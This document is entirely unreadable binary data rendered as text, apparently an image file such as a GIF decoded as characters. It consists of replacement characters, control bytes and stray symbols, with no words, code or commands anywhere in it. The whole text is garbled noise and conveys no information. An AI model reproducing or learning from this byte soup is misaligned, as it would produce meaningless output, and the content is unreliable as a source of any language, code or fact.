��,2��������ز�8_�<0��؆�b1��$o���@�y�m̴����<(��B �k��-=�����o�鴲�	�����܍z�#-���ߓ|�&�� �^�_��[�d��? Y� �`}P���s��,�,��:��|�s���n�f]�$��!�t���?�����F;��J���V�Y��@;�\~���<�n���,��$h3)��JL�X�S�r��p����G�������󫢚?��?@�Y@Q��	9�� ����s��wl�s��C���%���P	�tzǊ�s� !`w��,��=���������������F0 Y�2�w\Ƽ��o�������ս��%��#�g�V(M
/�o|��L����oL��;����m��<q8
jp�h�sl���>����-�-s*`�DR��1�����;����n<�������`Rp� ���������Р��:����C��n=�0ĳ��&Y"�5���^������_����ƑX�,�i@kI0
U`�����r�<���׭�m�9�F���s���,/�-���������:��U�	-����\v�}�I��C0e����N+m������RLMA�:�Ҕ/��_�o�����X��F@@#�w���M�`>O��Ҟ��	��?��j�0KC�U5Jm���������Ɗj��{˄��U�UЬ�:�|��J��^!��K/�ؖ�o��0�v�~@������=B��z��~�8��ps���L+��Z��[P�n��
�:4e�-J��9������O+|n�,mx��s�ۈ���}?���Ξ�P�����Y �QQ�?�eWv�ػ�����m}ݥ������� f6�r@��������+Ϗ8Ȼ;0 2@w�G80 2"�E[��j��m���j�%&`^e>��o��n��%xg�n�n�s)���c/�X�ʽws x�vi�G����	�o�*�ؖZ�d��� �\�:�)<�-����� fV�t��^����)-������� �X�4ǜ2 �\@Q)д�Zveg�sถ����*=G]��>��̏-�R��@�b�-85����)��L�%�_	��@4Ye@�#`Җ
�eg���S�����<�-����s�)>e��O@�����d���^��	T@AY0=5�[��Zm��
�]0Z�����o\���;��&��BeNw ��w��0���+�L˴�O��^�uG�D5�ӓ��}��!n��ؖz��;�L�������e�)�.w��hw@��5̴L��)��%.�rxY� h/�����Z}�g�H��)��ݨ�}����r�	.�,A9��"Hԭ�������%��.�L�&σ��"n��}�9� 9��Y��+�_Zs8&I�`7������	��wM�w�wJS5��O��̎��^3�osy��\?#>�}��JQJ�Y��;{ )�;_�&��ٙhf�efpa��������ƃ;����=2��^���3�=�͓0�H��������4ǜ��;��ڻ�w��z�� 1U�w�T	�'a��4����_Y�5�qܸ�q�?����V �I��>g�ڭ-��խ���}_��� F�j�g����p̴�	�;9p)�,���s���U��@e�������֜��;��r���		"�S�w ���T�t'��k��·|�8� ��U�@z8��>���Wˏ�f������0����m�����ڝm
��0��� ��40`�Q1 ��Ǒ���_w8P�����s�S���g��Z�M�2��rh躨�s��0������r��}ݨ�Q5�w �4"�o!a/`�[����X�]��h���c�M���؎�M@3 ����
�Y�b>�->.��b#L<I�զ��:��{p��n��r1 $۳��5������i�D<�b����=i �	}P�����J����Js�8gi�-m�����w�Ӝ��CG��D f����Pb�⓰�����^�x�p$�Q���%}?�C?�$@��&��"�	$@Y��9�ػ���I��;�飗���%P$�@ ,�8�Q$ۣ^"����ƹ�����{�Ж����I\� �+А����ɨ$@�ͤ��/�P{�I�);�-��8�<
� �D��,0  x��o 6��-��6��4���^:�2`3@Y ����\J��	��Q�-��"�	V�0�o	��*�ک�8 &��m�-J��ab�Z��"Gg\���� 0 W��KY"���[��,��菝�0 n��}��#n���o-�o�\��	)`@Y�HpiQ��YJ����Н��m-��&��m��= �P�j 	���H�(�����,,�u:��3�	5���3�~�V�	��	"�������k���I�2hQeQ	��	������߯x�\�#�HY�D����m�e�q������#����xV�}]�W>�����	Q0:�u�	�(�� .�ܕn�nI=n��8��\!����"�;3�M��@�(���m�r�^��o����.�e�4 T0#�	=x�y�½�9 \�\c@��.�PoV@���.�Q4� .�.�.�.�����L��%X!����L��G(�!pU3l<��b8F�Gb� ��, j3 �V0�FpH{_� !���ݨ� ��_�(*g\p���@@@zh�I��zH�1 ɝ��I�)��:�1����l�R�O %&��/�eb�oL���) r\0  ?R�^��v�������ظ�	�Fn��J�J��8��J.���8&r����)%��q��K��Y�u��@�:��ȗ��b"�	��+��{������䘰����	z�����	��)���%}�8��m����)?�x�����/�	_��Q��	���	��	 �-� i �� ���"�	�ZL����	2 9�~��{���=C �:���9�=:�,l�;� �GDP����ivT7y�Z �������	��	��Y`�,���p��D��ݩ�V0 Y@���0��0Ls8��;�)��;�-J��r����҄�xLyn��H�q�@Q�(�� ��@�'��u`2�����!pt0��3���F\�	��P����٭5Ç��ڜ����q����(�GD�@!y���u z��Q�	����` E+�(ʝz�`{�^{! g�H�P�H��0��/<g�ٜ�m��I����֑��C��̀�J/�	/�^@I Ӂ��	��@QE�s�*������9�o��Ϡ�V  ����ћ������8������X��nL4<�`���8�\ ����	�������L����h�j��I��u��˭�����������A&��������ߑ��u���[�u�	Q�	Q�	���n��`� 2H�m ��(�V����Qڻ
Û
ó�������ĝ�����;�y"�c����K���v\�O�A�	�Z~�����{"�\P�2��W/�2�	V���!0 ��o��0�5�!�����8��x�����?ri�������A+^�����	���Q�جV�[� �8�*-V0 ��,��0���߻!�m}��L�������`2�@
�@
�@
����� �
q���;".	�@
�@
� 		�kp0���2�;��*	����л/ܻ,v�r��7{��K?���%l
� � �0�n���0�0�0�0�0�0�0�0�0�0�@
��� � � � � 	�@
�@
�@
�@
�#	� � �sлsֻsv�r���o�m���wͩO�a
� � � �p���~D
� � � � � � � � � � � 	
 	�@
��@
�@
��
� � ��
�@
�@
�@
�@
���@
� � � �`
�@
� � � � � � 	]��s6gI{���-�����z_���%� � � � �0��N��;A
� � � � � � � � � � � 	� 	� � � � � � � � � � �@
� ��
� � � ���� � � � � �@
��0<gsv�z�;���ߑ}���ߑ<A
� � ��`
� � �`
�M��#	� � �@
�@
��
�@
�@
�@
��
� �@
�� �0� � � � � � � � � � � 	U 	� � � � � � �0�0� � �@
����z���֫�9�o��S��;� � � ��� � ��
��,	� � �0�0�0�0�0�0��
� �@
���0� � � � � � � � � � � 	 	� ��0� � � � �0>A
� �0>��ۻ�e�n�ǩ�%����;�0� � �`
�1� � ��
>�� � � � � � � � �@
� ��
�� �0� ��>����� �@
Y+	� �0� ��
� �0� ��
� �0��s���{�ک�ьm�_�{���A
� � � �@
���L<� � � ���
� �@
� � � � � �0� � �� 	��
�0� 	�0�0�1�0L<�0����@
� �@
� � 	�� � � ��9�=g�{��h�q�	��_���%�,	� � � � � � � � � � � ��@
� ��ٜM
� ��
L�Ĥ � ���
� � � � � � �P 	� �0� �`
��
� � � � � �0� 	8����Y^6�^fQϾ�����9��� � ��
� � �� � � �@
� �0��� � �@
�@
� � �@
��ٯ � ����@
� � � �@
�
� � � �@
\M
� � �0f0� � � � � � �����ښs��e4X��%�|��_��}ߑ�'� 	� � � � � � � 	�0�q 	� � �0� � � � � �@
� �@
1� � � �����
� � � �`
A
� � ��0��
� �0��ٯ�
� �0����e.H��6 n	P�9K�穿��_�Ll
� � �`
���!�@
� �@
� � � � � �@
� � � 		 	� � �@
��կ � �0
�
� ��
� ��	�`
A
� �`
��99莜�Yz8 ��6	~��y����1׿�A
� �@
.�/�A
� �`
�@
��
� ��
� �@
� � ��`
� � � � � � �� � � � � 	] 	� �0� � �0�0�0� �0�0ӀY����>�T~#�|�9�A���}&ׯ	;1� � � � � � � � !>�A
� �`
�!� � � �@
� �@
� ��@
f � � � � � � � �`�� 	� �0� � � � � � � � ��
���.�y�]���ݶ��ĩ����m:!	� � �� � � � � � � �� � �m
�@
� �@
� �@
� � � 	
�	!� � � � � � � �0^&	� �0�0� � � � � � � �@
�r�����ݦ����_������m1� � � � � � � � 1���
� �0� � � � � �0� � �Q��@
�@
�@
� � �@
�@
�@
�� @*	� ��
�� � �0��
�@
� ��
Ll
>�~1�ڟ���m�&>�w�՟�|��}��@
�@
�@
�0� �0�@
�@
��
!~� � � � � � � � �@
� �@
���!� ���qPɒ@
� �0� �@
� � 	� � �p�o���mݶ��_������������ � ��a.	� � �0�0�0�0�0�0�@
� �@
��� � � � � �0� �� � � � � � �Y����m�&7{�������J�@
�@
�@
�@
� � ��
�@
�@
��
���A
� ���L��L�ٜm
� � � 	� 	�@
��
�@
�@
� � �@
�@
�@
�@
�@
��� �0� �`
� � � � � � � � 	xL�_���D��}/>�m���!� � � � � � � � � � �-	� � � � � � � �� � � �@
1� � � � � � � � � � �0� �0�@
�#� � � � � � �@
���/ y����y�������!� � � � � � � � � � A
� � � � � � � � � � �0� � � � � � � � � � �0
N
� Ӡ� � �pώ��ߑ�ǩ�ׯ�QV�֟��+	�0�0�0��0�0�0�0�0�0�0���A
� �0�0�0�0�0�0�0� � ���0�0�0�0�0�0�0�0�0�0�@

N
� ��q��`
� �`
e�1=]�z���~�گ��n�����C
�0�`
d�	�0�@
��
�@
�@
�m 	�0�0��L��&|��8����9�"����y��r+潜 ؒ b^�@m.׏��u��	��� ��ݑ׿�! ������Q���I|�m���o�y~��c�������2ْ���?��x&� [Pi�Q�Q��z_�Ҿ�7�w0� �����r�Cy�د�yn��&>��M`��;�&��8k��o�_�`���x<�B �2�]p!��z��կ�ݖ�IO�x����y��D�)t��y���?q�����\֟�����:�	I�I���( d�	� � iP������d��J�m���^����-/y�����y��y�皠
��{�C�i�~ן����y�b�	]��UP�	20 Y�9Cd@ߑOz��Q��x|��+�&�ݶ��1���q`;w��ڟ�y�!F��� ����my�������Q�	��	)P��U B����՟�De����?�=���/���ҩ��|?�t����m���;�3��m���I�/���	�*Z@QM�;��d��<-�J�mҎ�D�����|��7�՟�Y�yڟ�ڏy4R�X*ϫ�1��z�ǩ��݆3�� d ���q8KQ��K������x�9zן�D�)`��|�q�'��/�j�K���Һ������&Q�m�m�Ozi/ ���8ߑ������6�����|��D��x��ן�a����m��M����x�/�1�d��d���&��F\�����d@�. ���`�m�����A��w����JO�֟myN���/���9#����+�W��E\�( D���O��mQ�٨��f���n�L�!n><->:���!9��� !�2 � ,    � �  � ��w��7�eh��!p ��'�X� o�� ˜I� �hИyt��HI0c�t9rd�rڴ�(򀁓N~J��F��|��g�"E���6zjp���D�I�ɳ7�.[;�mp�<�DwĈ8��ŋ�h�dX��!�����h/#�tI��r�x5��t�QE��J�'g�64�p24�El���IK�,i馱��jٶ%�G�:4h�n���>t0�E���8���*����Dy�y����m��~>
4iS�O�VD*��?�&Um?,���$J�-x�0�����G<m��! p��H7�D]�Bv��b$)�J�ԣ@K��t�e�h�8`�PS|�Ll�6�TWW�7�|�H)��$��b7܄�Pa�|�@6�_Y���p4�ʼsϝ/�c���W���CO6����j�5Ő�ipV�[������P?9�mV20�K&q���cDf b"w�e����kV�v]� a���o�G�̀�y��
� L	5��E��QFjiu~A��Q�Q�WLH���6��c�� ᜫ�0�ntf�=$�%^�������+�aƱ3u��0�t�m���'�V�ID�A���@ �SI��h�"Q �H���*��b�k4?琈UW��z�� x+�V�t(Ч���DOL
�D�GA�_�\���dc�!� ��	c���\���������a�-3�i�:�_m�	�����w���4P�� Yy~c���VL��Q�E�'$a�5�(�u5��K.�|�q���H 1�Z��2�oK���h�<�sy�)`�� ?��@3��"����>8�@P�G{��`����>�^C���� AT�5rP��{��מjr`"r�r��l���N�>���07��<�t4��C=8HMj�$h%��
��j�c|�#��lq�m|���O���&8`�c�|����nw8CD�\Y���O��B1��	�Λ�;�q5gA7��]���}��?8:k��(����:�!����pwù-$ck�N΀w�6Љ��H��7D��H�B.v���)��7ta��aQ�#F	��&ψ��k����9���6�]cE3��Vw`=�d<�1�C����*p�Ԁ��7�@���	��iM$D�	�F�0!���A'�B�P���{C��{y�^.� ���� �59X�*좃Z	J}����i���1�F�BI�O �
|�m�,,-t䯶��~_��(ɴ!S��V��Yy��E�I<�Aml�Y!�O( L{
�����1�In�kT��ʘЅ��$i�5sG�g��<�HD�V'<���('�l���YH�6Ǟ���2]?oA^t� (]8�&�\a\H`��θ���A����\4���N�޴�8�GW&L<{�HHs �o؂��*�N�9��c\-�W���n��Sk�P$�!�'6(�O�׼��.��^j������Ab��e�#%A\�:�[\��\uV
L�*���Z�8�Yn�usM�"�0��6��,eh��U3�p�-��W4��U�/�׎�̕"�G9~���sB��L�d�{νlY���Ѻ � �?�{������	r�� i�	HG2dׇB��M1��b&�BG�j�Q��v�`�(��u�!Ѱ��h
L�]O'��7�l]̂�^�A��	c��X$�W ��< W�一 (On���M�&
+�!��gځ�m�z��k�E��-����_�gp���sr�oc�^dM�A�Ke��5G���N�la��W	,a%u%�ysQ7#���_��D�l�!�cY@�ϽZe9_r ������� 8#��3�:��]$��ִ�Q��Mo�����QC���o�K�j�� ����_9s�޵��v}�`�+'�2����y�BC>.�2�6������B��b�K��6��il��
�� & =���_�ռ����|�+�jeoP� �{a��Xft�װ�s�AJ���4h��rA@�^�jNL�ӫ��4�[���o����D}R#!�>��W�r���尵�mk>g\`W�Ǡ��Ay���}y}�x4��9*�Nq8��4)..�ݑ�
�� .��og��`���5U, �|��T��� ������{+Wӹ޵���&��nѫ�{��}�m6�q9��o���6΁���(�\�5�u��[�9��@���\�W/�7bTSι�t��CN���S���iFY5�ع�tx�;1�0�t���$|Ĵ�9�b8�Yw1���e�b-o"~�� ��+���r��z|�~�To�U{��twWo�aV�EV:8}��+MuN>G1P�p��1��p0��v1�r�@`� z��u���6 ~�&�1��Db�q���vo�~�CuCs��;ҥ14��U��{��s.�o�b��6 �c�7}�O�G�`K[�9��]�7 �E5�T�.�7Cx�F�?Q&����l�rx5h�shq����P<#�"��1���A�u>��R��h���U�V��9'P@��1�`&j��$�Z�4Th�{��f�7{1v�B�&F3���Q����{����rC�#��RL�A|eVd�O܅m��4�ֈ��`>#;�x�)V�y��l�.X{� z�8`�؎v�u��v /��@�2��>:bYKV���#8���eR�Si	Nw/N��0 ��Y*�jL�rIJ��C�v�s�V�Us48�$Y��AcP<�4���1y�ӗL	�����VnT�"!�e	���[2���!	�vjRo�1r�3�6��^}ŕ�P���6@�e�@|3��Kh��f\׀��` F,��CY(`�y�2'Q�E�3�~v g��?�xWǎ�9�[y��C�q�`)G ��5�D���d�P���Ԡ1�� �H��h2Ѕ���P�h��Ky?k�b��{�7/��}��0y�もQJ"��'9'�2;�N 1�$`�F�������dKv�����e�P�L��)��6�_ ��YM�Y�v wbqFo�����HY�6|@��Y��a�':wG1�eH):��Y�ve����	'�qI�v�!�2TQ�@��k��z�^sH�jHc�Ș['W�>D�`�Y�-:�~���,�(p�;�d�#SL�����A���`I����x� � �� fT��RAj�`
��Y��x������+1d1�[t��Wk��	�g͠eC�#�cw`�U��U��%��>H��eZ�i`�!0%��$x�ɩ����{0j3v&g4���sg��_�,+�!0�D����1 ���A� ;�\�Ӥ�����=�7�jS��E&����)(� Ñ��Iy��)6���!�5{���Z��rz�/
���{�+F<t�gv0 �Jn P5hY��dP���sO���_�`�&Hq�A���~�jM�y�q6st��
�_#�4����J�|�������YN���L���LV�iɈ1��d� &&*��J�)x���C,`�iJ��7@Ƶ'����9����uz������dN*��4 �0���2�u��Y�e���
U�h��k�n13�-*+�Qg�G�=�VS��#����V��v�ay�|I��ZP�E�� ��V�ߦ�1�G-5P���j�۰���&�q�T�g3�A�=��8�!曕����H�ar�ti�=�����U$���V
�9�u�p�F-���1ru�'��;�aꔾɣR����1�+����8�����K�uJ�`A1�1j+���e��4>�@`�ǹ^�\@P6r�; ��{���M�r�9���&˟�<vW��;��"�i o��A](Ld늘�]�G �������}��@z?��RTv0�vL�K��.W�HK�̟�<
��� ��о�v�z��12�E�fe�Z�I Rp��Ơ�y2�� �gesu�!j~�������o6�ܟ�XwᔐT��l����ȯ�7���{=L�w׹��Yަ�+ 
��RXʠP��Yظ)��-��F1F�;&���k����\��Ƒu	)1 f*�, ̍ �)l�ҁ[I(���ހ�\F�ԼƢ\��+�� �L@|��)���G<���A��G���@Y`�x�C оX̆.��$�; E�)H���e���V��
�,�G4��4 (�A`v��HS`�N0JL�'���)p k�뾶���|s����u&�,0�!&L���F�H樞�az�P�R 
4@�X�ԋ�Ԓ���X�����b��My�Zҟʂ$���� �4 ]8 �xɂ�ȸ�g�B��tZ�+@Z����1�D���u�$|��D	2l��0=��ݛbV=� � �"P�N�;����V����x��ҍ��lQru[�s�̪��R߳&�1�֨�tQ�K�e��-DQV�0U܋}Ή}��M�'ҡj�`=�	Y���
a�-�[��>X�([hwd����yY��g�}�g��K�\(�E��EA��xW���I\��A.n��-�^m���zsԌ|����t�o ��1%=�A��R�LR�Lڥ��5�L�ay�:� $pد�����\��� 0�7s)ł�+�������� �C�!�s�^��qΧ�]6@������*!��1#�kD�_.8�,+QYҲ+�;P[	Nq��b���,.� Q�t�uI�څ��|�A�P�z��H�N���]Z�s#{;��؛�?���+!�W��6�UC�Lϝ�ӽ�h=�i�7-2�!�s�z����T�>�/`)ob/���(�d��
�C��t+;{8�:�?f�����kNT0 �~��>�t� �B�"�!�L�d���1�@�R� P) �1�-�]Z�� �`2[�f�~�32,��/���;���3x���E��toc�F�q�;yl�	9   x` -����Bب�5N�&ȱ�����j����>sͮ�`_��άfJo��N�,�Ȍ_p5g�U�������!�^@p V �y+��eR�UA96������b�>�.�߅���N�1][a� ��u�>���L ���a���\V�`�\�svp���%��"}� A-=Rn�!���*�M�Z��a9��쾲K���&�p2��cp�N2�"��`���aY�Y�$�O���| ]p �?µ'"t~JWa i�l(6Ӫ�k�����/����1<9�G QlA���W�"����O0[:�����{�^�/��)�w'-�1�!$O�1�.ҿ�_���ō�{���4���C3�g�bt�p^#��4 ��u����֕�$P��ڏ��?�1`1@X �� 0 #0�q�����Γ���"��Vo`r|��Jx�����`�Qf,"g� ��O���t �J�i@"�*a�����#wǬ�xwYa�z�"C�2��*)�%J���]�/Z�s��2�!��U_��n.����q�3��"%�"` ��AL.�0�����=����i��~B��>�bE�0#"1pa�j_"��Q����]{!@��a.�.�".�����7ceT��QV��9��!|лX� #p��a��ax��3ӕ4#	 	_���������_�����H�2J">�:	�J=�"젨�7~�7~�<�Q�w�ݘtP�� @�5W#��*��^� �K�ٻ!R�.@�{��+1qaߩ�%�� -���M��Q. 	b'��J.�7��7~�7~���*�}C?-���p�;�q�r�]�^�VP�{���d�T����.� z���A�Y��N�/��}�5g	��ht{�X�`��7~�7~�7wU�P�`0,��c-P'
4�`��F-P�������d��Gq��Q��%�1�`0#� qa�rQ�1�,����x!�%���"����7�7~�7��9��rP#��}Gs�4f��P�*�.pw���O'�>�5^�9�_�"o�a�W����f\���/G�:���{�"C�~�7��7~3(� w� R�T��=��%�Q-� YR�kV�]^�]E]-�7.�  �1�bY����XnF���F/&@.�頨!�7~�'�� 7�7~�7���8&���[	�'�A#,��"�_*���,iP:�j5^s�>:�)�'� ��{������Fx���b��Ĵ�~�7~���7�	"I�3��eca�"�a.�I]�.0~� @��{��ݽ�]�U����-�7`���/Y��Q�nF��*�_+ֱ�Z>�uE���p�7������7F#	��(N>-�u3�_�����e���WCi"�0��y��-����} %� x�W�m�����J/rDE7��3��O�ï~C��!x��9~B�P-�O_ �5!��A�h��$�55�I#0 ���-��=:���	_@��.7Y��1�:�����R�� ��h\$>��~�j���7K��@"$Op��^t#fSʜ-�e^�$ �P8�5�8����][�Ć���I&�^� k ��>�Q� ڙL�tE�sW��� *���7~�7�P�#>�V`�%������C�� �-��M���x�5��
`!a�Y�3�u��0��5ݧ���MZS�xEG�7c4�0:�7~��� � 7�7�� ȴ�3�33���ͱPt`��/ޓ&�5�O����*d�_�->�::�/��r?N�SB�]S�c���7~�<�@�P��"�`��7}�E7� � �#�#>��Y�8���vpp\�5\��f�Y3�3���Y���ĝ*���m^� � :��O5�>�s��*�9O,~sW~�7����T��Oc5��������_� *c�\sۑ����z�^}���?���,?ܩ�-��	2
��LeE:E_S�y���_٠� .�ᡨ~�7#f-��P#&>ⳓ�t6H|\�5����O��Y_;:�1����/Y�*{��1#��{{�����5O����5}=��=v
�h��"����".�"{X��"%A�� �">�)���O��Oۡ ���Ĥ�%I)b~)7��Y�*� ��kR�- ������}~#x�p4�%����"��.���.B��.��A$A��V�J��[��@��t��E�������o��]��n���{�Y �t�P_~�7`����G��c�a� ,궇� �"�2Z37�7�#>�$-�-04�RZ#!2u��O��"�c�'�vY��_�s���6o��ϰ����m����O=�=V,Ր5����"���@.�"32נn����U~C��$-��-�O[��n����@��Y\�O�b{�l�vY���j��f��;#�{!N� x������PS�t���@�`@������T��7~�7~�7Ð5e�~�7� B��- -x�����Y��"����v!]�.!�1�C��a'{UQ�N�PS$>�S_��l��.�7��� b�0��Ð5-�7�Z�S�����.��	:�e�1:����jY~�X� @`&�f�Z��f��Ŕ�n�y@B�}~��c$���`� ,� ,���p�~BYtWՐ5"v�~���ʯ�:�� \�l��"$q�US\C�#�����H��b��!ӎ�q��Y~P��g 
�=��"7k'q�l��"� .��T��7�y��S!D>� ɐl����~�7��E��
�����"Y�6�+��{��?���&�f��{�}J`'# �p�T��6�Y�C�7b�S��.�"����"%!� �B�B!��� ��~�7��7~�S�Z� x��P'�E_�=� �p��o��?�W[�f��Wx"�=��>nLR� �E�� ��"� >� .�u��uR��З!B���An0b�7��7�7�������y@6�@��o�f�;�v�Rq�^�ܑ,��@S�����@m��T��Ǻ�A� B� .�n{h4�l�p��B!įZd'���b~�7~#>@(��J�T �Q� �*>� i��
��������fZlQ��hᰈ�P���N���p�p�$O�L�u�� 4=�s� >��7(�E�ï��7��v�.,�G��4���������7�C:2��l�)��p�u�.nƜ��� ���NƽZ��O�����c�s������P{R'.�".��b.�@~s�!�O�����
�����"�Q`��@|O@BO��9
nP�c�(����OP
��mpap����Z�Cz��E����VS�����p� ����c� .�".2#� =�z~�7��Oⓨ��`�".�"�a�`��Yn���+�pW������9�� ���`������&��:��!�O�4��8w15�E���@:�`j=�{�".�"e���~��Z�H=�7�:u�u��.�"� �pT l@��� ��H�� v��� ��#+f!��u�&sx@�@����5���9%�A�`����l�"{���n�+�����7��E��7��{�E�".�".�"���\`\[����ɕ�����pn���k�*_?`&4go4 ���inL�-LY�ɐ7�]��l�`�n�@�ڗ��E~c~.�".2E��.�"��X��z�O�5��|�����n�[O���`�H��腴��Z�H���n���F�\-`��깐l�n�`'&�.�=�J��$>��7.�T��.R'� L}-�X��t���9�KR$�7�@��p5R�a0&8i ӑ�ϏiI n�-�-� >�O��4:��n.� �n.B��7~��CLŰ��i��2b�!��A
@:�@|�an�uZ�q�3Hϸ�gg`�p1�=��0����ZC_S�� ��O=�.� "�7.�".��~C�2�E~�7�".�"u� =�"~�7����Ő-���K���y��u�#Ib�g7�N��.�G��<<��0:C�HC/����"�k���7�a��.�"��"����z~��Ĕ�{�����".�"
�7ɰ�~#�P4�5H� �}͋q��=�)I�0�St{�<��*(�b�>H�PAo԰��]S�DS��"k�� �G{�7=�".��7~C��
B�=�P'u�".���J0��w����p�����'�Ƨ��� -��e��k�"a�"�q_np�P�O LY��o���� I�  
r��<}�".��.,젨~C�2�H~���"@�"��[��7�� ��"���`�`��������g,Btcc{ �5u�Y#IF�5�����/l�.��.�a~�7w��B���찇.�"�A�P4
P������L�;�i9�� )B��k{�g��8���SS��5��O�5�pz��@0K�[�.�"�a��7��g�į����".ig���4�� ^���\�R��5-� 3h�gUOY#��������L���J(��p
4.�".��"�G�J:��B{�.R'.�"�a� !
�X���}�Ҝ\�R�����G7ddAD�'}��d�����7� >���Ok �0btP��".�"�,~�77��j)>����@��".�"���@� �Ő k ����]�RO`���p�D�N��*��@|�p��`�p��P��5_P̐��7� ,.R������3��xE��7��7��.�"�A~#���@0k�������5����H{�vc�S#~�g�Cz��`�7�7��7[�dM� ć�~�7�Q%�/�@��*�e�`��w���.�"����7���t�e��R��EYsL���J�?FD@v� ��5�s���"�s- r k`\�P��7c�`��(�7�d�� �p����a��7�P!$���9��a��OY�O�T4�,�X�4!�DŠ��A����	�<,aN#��j�s.��XNs�A�ic	�6&R��77K;7�{W�`�P��5�O�_:��"�DR� �t\�HY*�	�<����J��� KI4#���& 	��Đ 	"	�@�@	���#6��7��	����2��5Y럌lP�gC�k�2h���3��	 	����	� 	����� ��d1�P�� ���@�@��������	������2d0����������6&R����	�_p��G{�G{�g��g�6����ʠ0�	�����@����C�	����	�Ő���������������������� 
����01
����	������ߐ �$	�����D_� dq,����$8��� "�[������	"����������`0�PF���������������������� �@#����F������������ �����������������������		B!%�vc7F�PS�`c� ��	���@0�����*�	���@�����������	��	������@	@2������������������ ����������������������	11��D{6\7� ٠�P	"	�������@�����@����	�@	 	�`4�����������A���������������	��	��	��� ����������������������	ϓ !%Kcc	B�p_r�N��	�������������������@*;��������������������� R��
���������3A��� ���������������������0!?�0{&�u,�AxC��������������������� 	 ;������������������������J�����������	��	J���� ~0J�����N���g��[��X|�0�	��������������������Đ 	 	��������������������������������������@��� z��"����@���@�@�@�@���8,�"D�X+R3"	����������������@�@�@�@{����0������'�������p���������@��� -p�0�	��������������� �- �� �#����?�X��`.	����������������A0����� 	��	��	��	����	����	�@�������@�����@��������0�&a4J���������������� `>��,�"�Ht�43�g������@*#	��������Z�=;���������������������A��	���@����� 	��������0�
0"����������������dA.B#5bcϳg�8+bc$!	������Đ ��	�������� e�#	������	��������������0C6����������������0�Q@`� �������0����� .���k@�gϳg5���I�@������d��������09�r 	������	���p����E����0���������������������0Q� ������	��������@Z��`>5�N~�gR �@��w� �����@0������������0����� 	���������������� %� �������������������Z�	���������J�2������Pp��,Q#�aN4�r r�g�c
p;	 R����0����� ����	������ ���� 	����	����������� �����������	��	������� F#	����� 	J��������� �� r��V##��{v,���p 	����� 	J����� 	������	���20���� 	����	�����`4����0�"������������	0� ������	J�����0��������	8/%��..��ga.r@t�1hyTta�r` 	�����p����J 	����������2���������	�����������	0a4��	������	����	"	�������@*�������	�������	ĠD�Q0|�@���	�.�?&���<�A�1#"	������	����	0��������@	"	����J@�������������#	����� 	�0����	����� R����	01
������������Đ d�r�ge�,B-��A.�N��Q��"�C����	����� ��������	@����Ġ����������������	� �����������	��	��	����	1���������������������� �"e r ��?� �"  ,��fcn��;�����������������	�2����J�������� ����������	�*�������������	"	��������������������0! �!�!$��.��� � ��] .�>h#A�n��{0#�@���@J��� 	� ������F	� ��F�	����	�0��	���� 0���cl �������������J ��������<��	����	d�.^r r �,! ��g5 �#�b@{�g8�%� F����� ��F�g7b�� 	�d��� 1��t   ��0�*�P��@�@�@�@1ɐ 2� ��FC~ ;1��0���x�,2 �&0��^ �1,��Mb�ac�Q,ac01j�� 	�8w�"�`41�"� ZB�_ K����6F `�r`c���.>#e  n  ��x�a��]@s�)�%p ��-�`�"�,Q0�! ,Q��Ec`P-  �%!,� ����� ��Í�)��{n�����A"A���]�~`,Q0r .�,!rp@dP)0M�#�-7Z-��M-O�9�������.� �{�"í wk;c�kPy��S*kPUM�}�Ǳ5c;�@0����"rP�j�j��pP0��✿�.N��)	) �	/0%PC0N�����,��`@�.>����,�����f��we�=S*_�_@���_�5� 	l`��cP����R�T���.�n �ߦ�"Hs����P#�/�P	P /0#0ep@Z- �%A�%�n��Q�]���z`���~��c��!�Q�S&�� L�l �sB<l����b%q�,�U�~@�%Q*,!DD�����*��0P 3�P ��@]���:��Z~�]�-��.3�.�js0�%�e��;�r������=b�P@~ �����[�PA�P'�������⇱ըO�f����<������ M�#�� /�P��/p #0FP� �:�]�~�-���/ ���9P��=�cAz;(�WS�.�,�.%����w;��&Q@2��"s��� ���_�  �.^�- n��`. ��d@� �/�#�&`%��k�e�p��]��,!,���-��Q-�&��rb�@j�~P @������;�p;	�~ �]*-@�-��..=T�圯����n  ,�,"C�r�)�/�&�#0&�� ^��k��^� ����,��A�"�Aܺ����|W-03d�+�"
�F,�_�Fz�`P�M?}@�_p�.�:������,!�,�⽡.�e�/	)0)�)�&`F`M0&0M�&�%��&�,! `�,��};����^UT,A܆@܌]ă*��~ �` �9��,�[��@��O���g�!(���95d@bPdd  dpp@ ��d@dPdP�- ������,q;�"'���m�- �X#.�5���-,@��]&�����,�[}��- %Q,! ,�"	@,���" !�2 � ,    � �  � 	40��A�*<�0�C�!NB5Ռ50f�R��&HBJ�(�ǌN$8a2#��`����cGXhF�@��'V��
k�ъG�VD�t�ӧ�*,���ՈX���r�ǗH�Լ�dIR2q��H�SrKS�H~B�bT�R���*u0S�S6\�8��SK?�t��-ˑX��p���%�����ܸ8+��� /P�~�*5̴�`ۂ'%Dl�c��!�.Z��'5D��$e�YbÉk�R�K'
(n��t�Zv���s�W������=>
�A�6�3��a�h��~�]�]�%�Sx5̕��%�y��^Sꕒ�n���^p�W
,?l�\ ��`C��ii��~ht"j
�Ex�� !��6�zB��T~�b��&\R�SX�i��,pRHg� .8�V68S�N���{�Id�&���6�� "eFE�ҍ�C!D�1��Z3�x�:���\&�`E9�Q���H"��bO��|u �m��'ڍ.�@�iXaŢMXAYt9�J9jz)M	� �Kx����I�K�'���)X)88�u�Y1����븈v�� N�汘��)G�Pl�F+���t*��ƀ�mEn�[�i�p�3tiC�xրܼ���k��K�z#��-��jK_۟���0�,,3��@���H������4����e܄!�,m����c�Ͱl���� !4�D��PHU�-v��&J�E84j?���2�<�5)�P�����z�5� 
'�R$��[�|�2�-�hW�G�Z��X>��@2'�wr���'��-��$kh���Rm�QK��26X���as�1�̑����0 ��M^��B������~�.-��g�rc��Q�
`�FďK�_ �T>3&/�mqk1� 3j�A"�1�.7��U�'5��e`�c��Rp6�@sȂ����}��Zf��+�D.H&tׂ'����f';�*��UL����)%�k���T�����p�(݁�l�_�@��@ Z��#F�� >@Bֻ��:<1�{RSO}2B)	��.�����9�	�C[d6?�M@s�t�0% �;�� Ø::�6|JO��U8�j|�N���` 2��
=H������B &'?5�/�A(03<F�6@d4�7�Dh���a��3��p��h�� 䮃�ԕ"��F�Rl���3Ȃ?"�x�9/Y�Ks�Q�a��F�	�7tU8ż���9E��p5� a�,E����J(F�,�`�� �@GN�[�-Q%�ׂ�1�� �A�y�hH�����չB(p��	Ϡ�BFPb�`^5pB�
